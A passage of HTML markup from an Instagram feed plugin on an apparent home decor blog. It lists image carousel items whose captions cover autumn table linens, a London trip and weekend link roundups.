			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
